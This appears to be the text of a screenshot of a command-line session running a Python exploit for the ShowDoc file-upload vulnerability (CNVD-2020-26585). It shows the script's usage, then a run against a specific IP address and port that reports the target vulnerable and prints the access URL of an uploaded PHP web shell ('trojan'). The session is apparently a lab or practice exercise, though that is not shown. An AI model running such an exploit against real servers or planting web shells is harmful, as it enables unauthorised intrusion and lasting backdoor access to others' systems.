 命令提示符
D:\BuildTool\PyCharm\pythonxm\pythonProject>python 文件上传EXP.py -h
 ## ### # # ##      ### ### ### ###     ### ### ### ### ###
#   # # # # # #       # # #   # # #       # #   #   # # #
#   # # # # # # ### ### # # ### # # ### ### ### ### ### ###
#   # # # # # #     #   # # #   # #     #   # #   # # #   #
 ## # #  #  ##      ### ### ### ###     ### ### ### ### ###
Vulnerability version: 2.8.3 以下版本
usage: 文件上传EXP.py [-h] -u URL [-p PORT]
options:
  -h, --help  show this help message and exit
  -u URL      Vulnerability IP
  -p PORT     The default vulnerability port is 80
D:\BuildTool\PyCharm\pythonxm\pythonProject>python 文件上传EXP.py -u http://123.58.224.8 -p 25235
 ## ### # # ##      ### ### ### ###     ### ### ### ### ###
#   # # # # # #       # # #   # # #       # #   #   # # #
#   # # # # # # ### ### # # ### # # ### ### ### ### ### ###
#   # # # # # #     #   # # #   # #     #   # #   # # #   #
 ## # #  #  ##      ### ### ### ###     ### ### ### ### ###
Vulnerability version: 2.8.3 以下版本
[+]http://123.58.224.8存在showdoc文件上传 CNVD-2020-26585 漏洞
木马访问地址:http://123.58.224.8:25235/Public/Uploads/2024-05-13/66418e856f1ca.php
D:\BuildTool\PyCharm\pythonxm\pythonProject>